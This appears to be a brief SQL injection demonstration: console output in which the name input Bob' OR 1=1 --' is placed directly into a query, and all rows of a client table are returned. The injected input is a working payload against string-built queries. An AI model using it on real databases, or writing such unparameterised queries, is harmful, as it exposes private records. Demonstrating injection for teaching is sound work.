 Enter your name: Bob' OR 1=1 --'
Connecting to Database
Executying query: SELECT * FROM client WHERE name = 'Bob' OR 1=1 --''
1, Test, 34, 0
2, Bob, 45, 1
3, Tom, 24, 0
4, Paul, 56, 1
5, Test, 44, 1
6, Rolando, 20, 0
7, Rolando, 20, 0
8, John, 44, 3
Connection successful!